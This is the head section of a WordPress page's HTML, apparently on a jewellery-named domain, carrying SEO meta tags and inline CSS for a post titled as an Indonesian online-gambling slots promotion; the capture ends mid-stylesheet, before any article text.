

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/
body_size: 20204
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan</title>
	<meta name="description" content="Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan" />
	<meta property="og:description" content="Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-06-03T00:04:52+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan","datePublished":"2023-06-03T00:04:52+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/"},"wordCount":2036,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/","name":"Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-06-03T00:04:52+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik Balikpapan"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
